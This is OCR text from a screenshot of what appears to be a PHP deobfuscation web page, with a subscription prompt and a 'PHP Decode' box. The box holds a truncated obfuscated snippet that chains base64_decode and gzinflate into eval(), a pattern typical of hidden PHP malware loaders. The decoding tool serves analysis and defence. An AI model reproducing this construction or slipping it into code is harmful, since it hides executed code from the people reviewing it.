
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
$dfxkjfdilew = 'base64_decode';$raxlyeprcmyypa =
'gzinflate';eval($raxlyeprcmyypa($dfxkjfd..